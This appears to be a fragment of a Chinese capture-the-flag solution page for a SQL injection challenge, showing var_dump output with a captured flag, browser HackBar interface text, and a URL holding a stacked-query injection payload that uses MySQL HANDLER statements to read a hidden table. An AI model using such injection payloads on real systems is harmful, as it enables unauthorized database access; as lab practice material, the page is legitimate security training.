 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{ba627f3a-0750-4a00-aa96-7390f6f63511}"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other H
Load URL http://5a531abb-a02b-48e9-a79d-3d03c89bc290.node4.buuoj.cn:81/?inject=0%27%3Bhandler+%601919810931114514%60+open%3Bhandler+%601919810931114514%60+read+first%3B+
Split URL
Execute
Post data Referer User Agent Cookies Clear All